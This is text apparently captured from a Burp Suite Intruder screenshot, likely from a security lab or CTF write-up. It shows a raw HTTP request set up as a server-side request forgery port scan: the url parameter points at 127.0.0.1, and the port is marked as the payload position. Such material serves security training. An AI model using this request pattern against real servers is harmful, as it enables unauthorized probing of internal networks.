 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /index.php?url=http://127.0.0.1:§80§/ HTTP/1.1
Host: 59.63.200.79:8019
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://59.63.200.79:8019/index.php
Cookie: td_cookie=52122269
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh